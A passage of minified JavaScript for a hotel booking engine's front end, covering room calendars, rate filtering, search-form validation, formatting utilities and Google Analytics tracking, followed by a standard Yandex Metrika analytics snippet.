e=a(this).val(),r=a(this).data("ch-room-calendar-selector");t.ajax("view=calendar&month="+e+"&room_id="+r,'[data-ch-room-calendar-month="'+r+'"]','[data-ch-room-calendar-loading="'+r+'"]')}),a("[data-ch-calendar-selector]").change(function(){var e=a(this).val();t.ajax("view=calendar&month="+e,"[data-ch-calendar-month]","[data-ch-calendar-loading]")})},availabilityFilter:function(t){if(a("#ch-availability-board").length){a("[data-ch-rate]").parent("label").addClass("uk-hidden"),a("[data-ch-missing-board]").addClass("uk-hidden"),a("[data-ch-available-board]").addClass("uk-hidden");var e=a("[data-ch-availability-board]").val();"lowest"===e&&(a("[data-ch-rate-first-board]").parent("label").removeClass("uk-hidden"),a("[data-ch-available-board]").removeClass("uk-hidden")),"lowest"!==e&&(a('[data-ch-rate-board="'+e+'"]').parent("label").removeClass("uk-hidden"),a("[data-ch-missing-board-"+e+"]").removeClass("uk-hidden"),a("[data-ch-available-board-"+e+"]").removeClass("uk-hidden"));var t=t||!1;if(t)for(var r=a("[data-ch-availability-units]").data("ch-availability-units"),o=0;r>o;o++){var i='[data-ch-rate-unit="'+o+'"]',c=a(i+":checked");a('[data-ch-rate-unit="'+o+'"]').prop("checked",!1);var n=c.data("ch-rate-room"),d=c.data("ch-rate-rate"),s='[data-ch-rate-room="'+n+'"]',l='[data-ch-rate-rate="'+d+'"]',h='[data-ch-rate-board="'+e+'"]';a(i+s+l+h).first().length?a(i+s+l+h).first().prop("checked",!0):("lowest"===e&&a(i+s).first().prop("checked",!0),"lowest"!==e&&a(i+h).first().prop("checked",!0))}}},availabilityUpdate:function(){var t=this;a("[data-ch-room]").removeClass("ch-active");var e=a("[data-ch-availability-board]").val();a("[data-ch-price]").each(function(){var t=a(this),r=t.data("ch-price").split("-"),o=r[0],i=r[1],c='[data-ch-rate-unit="'+o+'"]',n='[data-ch-rate-room="'+i+'"]',d='[data-ch-rate-board="'+e+'"]',s=a(c+n+d);s.length&&t.children("[data-ch-amount]").text(s.first().data("ch-rate-amount"))});var r=0,o=[];t.rooms_ids=[],a("[data-ch-rate]").each(function(){var e=a(this);if(!e.prop("checked"))return!0;var i=e.data("ch-rate-unit"),c=e.data("ch-rate-room"),n=e.data("ch-rate-board"),d=e.data("ch-rate-amount"),s=e.data("ch-rate-amount-value"),l=e.data("ch-rate-before");a('[data-ch-amount="'+i+"-"+c+'"]').text(d),a('[data-ch-room="'+i+"-"+c+'"]').addClass("ch-active"),t.rooms_ids.push(c),o.push(c+"."+e.data("ch-rate-rate")+"."+n),r+=s,a("[data-ch-summary-room-"+i+"-title]").text(e.data("ch-rate-room-title")),a("[data-ch-summary-room-"+i+"-board]").text(e.data("ch-rate-board-title")),a("[data-ch-summary-room-"+i+"-amount]").text(d),a("[data-ch-summary-room-"+i+"-before]").text(l),d===l?a("[data-ch-summary-room-"+i+"-before-wrapper]").addClass("uk-hidden"):a("[data-ch-summary-room-"+i+"-before-wrapper]").removeClass("uk-hidden")}),t.rooms=o.join("-");var i=t.utilsAmountCurrencyFormat(a("[data-ch-currency-format]").data("ch-currency-format"));a("[data-ch-summary-total]").text(t.utilsAmountFormat(r,i))},calendar:function(){var t=this;a("[data-ch-calendar-selector]").change(function(){var e=a(this).val();t.ajax("month="+e,"[data-ch-calendar-month]","[data-ch-calendar-loading]")})},promoForm:function(){if(a("[data-ch-promo-form]").length){var t=this;a("[data-ch-promo-form]").submit(function(){var e=t.utilsDateFromFormat(a("[data-ch-promo-checkin]").val());a("[data-ch-promo-start_date]").val(t.utilsDateToFormat(e,"YYYY-MM-DD"))})}},searchForm:function(){var t=this;a("[data-ch-search-rooms]").change(function(){t.searchFormFields(),t.searchFormValues()}),a("[data-ch-search-adults]").change(function(){t.searchFormValues()}),a("[data-ch-search-children]").change(function(){t.searchFormFields(),t.searchFormValues()}),a("[data-ch-search-form]").submit(function(){return t.searchFormValues(),t.searchFormValidate()?void t.utilsTrackEvent("search","click","Click Search"):!1}),a("[data-ch-hotelpicker]").click(function(){var t=a(this);a("#ch-search-hotel-title").val(t.text()),a("#ch-search-hotel-id").val(t.data("ch-hotelpicker"))})},searchFormValidate:function(){return this.search_check_children_ages?(a("#ch-search-party").addClass("uk-form-danger"),a(".ch-search-danger-on-submit").addClass("uk-form-danger"),a("[data-ch-search-check-children-ages-alert]").removeClass("uk-hidden"),!1):!0},searchFormValues:function(){var t=this;t.search_check_children_ages=!1;var e=t.utilsDateFromFormat(a("[data-ch-search-checkin]").val()),r=t.utilsDateFromFormat(a("[data-ch-search-checkout]").val());a("[data-ch-search-start_date]").val(t.utilsDateToFormat(e,"YYYY-MM-DD")),a("[data-ch-search-end_date]").val(t.utilsDateToFormat(r,"YYYY-MM-DD"));for(var o=0,i=0,c=[],n=parseInt(a("[data-ch-search-rooms]").val()),d=a("[data-ch-search-row-room]").length||1,s=a("[data-ch-search-ages]").length/d,l=1;d>=l;l++)if(n>=l){var h=[parseInt(a('[data-ch-search-adults="'+l+'"]').val())];o+=parseInt(h);var u=parseInt(a('[data-ch-search-children="'+l+'"]').val());if(u){i+=u;for(var m=1;s>=m;m++)if(u>=m){var f=a('[data-ch-search-ages="'+l+"_"+m+'"]');f.removeClass("ch-search-danger-on-submit").removeClass("uk-form-danger");var v=f.val();"-"===v&&(a('[data-ch-search-ages="'+l+"_"+m+'"]').addClass("ch-search-danger-on-submit"),t.search_check_children_ages=!0),h.push(parseInt(v))}}c.push(h.join("."))}a("[data-ch-search-party]").val(c.join("-"));var k=1===o?t.options.string_adult_1:t.options.string_adult_n.replace("%s",o),p=1===i?t.options.string_child_1:t.options.string_child_n.replace("%s",i),g=i>1?" + "+p:"";a("[data-ch-search-party-display]").val(k+g)},searchFormFields:function(){var t=parseInt(a("[data-ch-search-rooms]").val()),e=a("[data-ch-search-row-room]").length||1,r=a("[data-ch-search-ages]").length/e;a("[data-ch-search-row-room]").addClass("uk-hidden"),a("[data-ch-search-row-ages]").addClass("uk-hidden"),a("[data-ch-search-ages]").addClass("uk-hidden");for(var o=1;e>=o;o++)if(t>=o){a('[data-ch-search-row-room="'+o+'"]').removeClass("uk-hidden");var i=parseInt(a('[data-ch-search-children="'+o+'"]').val());if(i){a('[data-ch-search-row-ages="'+o+'"]').removeClass("uk-hidden");for(var c=1;r>=c;c++)i>=c&&a('[data-ch-search-ages="'+o+"_"+c+'"]').removeClass("uk-hidden")}}},common:function(e){var r=this;e=e||"",a(e+" [data-ch-datepicker]").each(function(){var e=a(this);t.datepicker(e,r.datepicker_options),e.attr("data-ch-datepicker").length&&e.on("change",function(){var o=a("#"+e.attr("data-ch-datepicker")),i=r.utilsDateFromFormat(e.val()),c=new Date(i.setDate(i.getDate()+1));o.val(r.utilsDateToFormat(c));var n=r.datepicker_options;n.minDate=r.utilsDateToFormat(c),t.datepicker(o,n),setTimeout(function(){o.click()},20)})}),r.modal(),r.options.bootstrap_adapter&&r.bootstrap(e),a("[data-ch-notification]").each(function(){var e=a(this).data("ch-notification");setTimeout(function(){t.notify({message:"<i class='uk-icon-"+e.icon+"'></i> "+e.message,status:e.status,pos:"bottom-right"})},e.timeout)})},loadingStart:function(t){t=t||!1;var e=a("#ch-loading");e.show(),setTimeout(function(){t&&a("html, body").animate({scrollTop:0},500),e.addClass("ch-active")},10)},loadingEnd:function(){var t=a("#ch-loading");t.removeClass("ch-active"),setTimeout(function(){t.hide()},250)},modal:function(){return a(".ch-engine-modal").length?void a("[data-ch-engine-modal-link]").click(function(){var t=a(this).attr("data-ch-engine-modal-link"),e=a(this).attr("href");a(e+" .ch-engine-modal-tab").removeClass("uk-active"),a(e+" .ch-engine-modal-nav li").removeClass("uk-active"),a(e+" .ch-engine-modal-nav li").eq(t).addClass("uk-active"),a(e+" .ch-engine-modal-tab").eq(t).addClass("uk-active")}):!1},bootstrap:function(t){a(t+" .uk-button").each(function(){a(this).removeClass("uk-button").addClass("btn")}),a(t+" .uk-button-primary").each(function(){a(this).removeClass("uk-button-primary").addClass("btn-primary")})},ajax:function(t,e,r,o,i,c){var n=this;e=e||!1,r=r||!1,o=o||"get",i=i||!1,c=c||window.location.href,n.ajaxStart(r),a.ajax({type:o,url:c,data:t+"&format=raw",success:function(t){e&&a(e).html(t),i&&n[i](t),n.ajaxEnd(r)},error:function(a,t,e){console.log("ajax error",t,e)}})},ajaxStart:function(t){var t=t||"#ch-loading",e=a(t);e.show(),setTimeout(function(){e.addClass("ch-active")},10)},ajaxEnd:function(t){var t=t||"#ch-loading",e=a(t);e.removeClass("ch-active"),setTimeout(function(){e.hide()},200)},utilsUrlInsertParams:function(a,t){var e=this;t=t||window.location.search.substr(1);for(var r=a.split("&"),o=0;o<r.length;o++){var i=r[o].split("=");t=e.utilsUrlInsertParam(i[0],i[1],t)}return t},utilsUrlInsertParam:function(a,t,e){a=escape(a),t=escape(t),e=e||window.location.search.substr(1);var r=e.split("&");if(1===r.length&&""===r[0])return a+"="+t;for(var o,i=r.length;i--;)if(o=r[i].split("="),o[0]===a){o[1]=t,r[i]=o.join("=");break}return 0>i&&(r[r.length]=[a,t].join("=")),r.join("&")},utilsUrlAddParams:function(a,t){var t=t||window.location.search;return t+=(t.split("?")[1]?"&":"?")+a},utilsDateFromFormat:function(a,t){var e=this,t=t||e.options.datepicker_format,t=e.options.datepicker_format,r=parseInt(a.substr(t.indexOf("YYYY"),4)),o=parseInt(a.substr(t.indexOf("MM"),2))-1,i=parseInt(a.substr(t.indexOf("DD"),2));return new Date(r,o,i)},utilsDateToFormat:function(a,t){var e=this,t=t||e.options.datepicker_format,r=("0"+a.getDate()).slice(-2),o=("0"+(a.getMonth()+1)).slice(-2),i=a.getFullYear();return t.replace("DD",r).replace("MM",o).replace("YYYY",i)},utilsAmountFromString:function(a){return parseInt(a.replace(/[^0-9]/g,""))/100},utilsMoneyFormat:function(a){var t=2,e=this.options.money_decimal,r=this.options.money_thousands,o=0>a?"-":"",i=parseInt(a=Math.abs(+a||0).toFixed(t))+"",c=(c=i.length)>3?c%3:0;return o+(c?i.substr(0,c)+r:"")+i.substr(c).replace(/(\d{3})(?=\d)/g,"$1"+r)+(t?e+Math.abs(a-i).toFixed(t).slice(2):"")},utilsAmountCurrencyFormat:function(a){var t=a.indexOf("{")+1,e=a.indexOf("}",t);return a.substring(t,e)},utilsAmountFormat:function(a,t){var e=t.split("|");return this.utilsNumberFormat(a,e[1],3,e[3],e[2])},utilsNumberFormat:function(a,t,e,r,o){var i="\\d(?=(\\d{"+(e||3)+"})+"+(t>0?"\\D":"$")+")",c=a.toFixed(Math.max(0,~~t));return(o?c.replace(".",o):c).replace(new RegExp(i,"g"),"$&"+(r||","))},utilsValidEmail:function(a){var t=/^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;return t.test(a)},utilsCapitalizeFirst:function(a){return a.charAt(0).toUpperCase()+a.slice(1)},utilsReplace:function(a,t,e){return e.split(a).join(t)},utilsTrackEvent:function(a,t,e,r){var o=window.ga||!1;if(o)try{for(var i=o.getAll(),c=0;c<i.length;++c){var n=i[c],d=n.get("name");o(d+".send","event",a,t,e,r)}}catch(s){}},utilsTrackEcommerce:function(a){var t=window.ga||!1;if(t){for(var e={id:a.booking_id,affiliation:"chengine",revenue:a.total,shipping:0,tax:0,currency:a.currency},r=[],o=0;o<a.rooms.length;++o){var i=a.rooms[o],c={id:a.booking_id,name:i.title,sku:i.reference,category:a.hotel_reference,price:i.amount,quantity:1};r.push(c)}try{for(var n=t.getAll(),o=0;o<n.length;++o){var d=n[o],s=d.get("name");t(s+".require","ecommerce"),t(s+".ecommerce:addTransaction",e);for(var l=0;l<r.length;++l)t(s+".ecommerce:addItem",r[l]);t(s+".ecommerce:send")}}catch(h){}}}};a(function(){window.chclient=r,r.init()})}(jQuery,UIkit);
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(56476297,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true});